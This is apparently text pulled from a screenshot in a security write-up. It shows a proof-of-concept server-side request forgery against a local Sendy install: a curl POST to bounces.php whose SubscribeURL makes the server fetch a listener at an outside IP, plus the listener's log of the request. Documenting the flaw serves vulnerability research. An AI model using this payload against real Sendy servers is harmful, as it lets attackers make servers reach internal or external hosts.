 Company_test
127.0.0.1/projects/sendy//login
Burp
Company_test
Login
Email
Password
Sign in
Forgot password?
$ python2 -m SimpleHTTPServer
1 ↵
Serving HTTP on 0.0.0.0 port 8000 ...
- - [02/Jan/2021 19:35:15] code 404, message File not found
- - [02/Jan/2021 19:35:15] "GET /SSRF HTTP/1.1" 404 -
coiffeur@coiffeur ~
▶ curl --header "Content-Type: application/json" --request POST --data '{"Type":"SubscriptionConfirmation","SubscribeURL":"http://163.1
:8000/SSRF"}' http://127.0.0.1/projects/sendy/includes/campaigns/bounces.php
coiffeur@coiffeur ~
▶